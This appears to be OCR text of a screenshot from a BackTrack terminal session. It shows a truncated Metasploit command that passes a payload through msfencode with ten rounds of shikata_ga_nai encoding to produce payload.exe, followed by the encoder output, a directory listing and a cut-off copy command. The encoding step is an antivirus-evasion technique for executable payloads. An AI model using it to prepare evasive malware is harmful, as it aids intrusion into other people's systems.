 root@bt: ~
File Edit View Terminal Help
3 R | msfencode -c 10 -t exe -e x86/shikata_ga_nai -o payload.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 452 (iteration=6)
[*] x86/shikata_ga_nai succeeded with size 479 (iteration=7)
[*] x86/shikata_ga_nai succeeded with size 506 (iteration=8)
[*] x86/shikata_ga_nai succeeded with size 533 (iteration=9)
[*] x86/shikata_ga_nai succeeded with size 560 (iteration=10)
root@bt:~# ls
Desktop Firefox_wallpaper.png msf.exe noip payload.exe
root@bt:~# cp -rf payload.e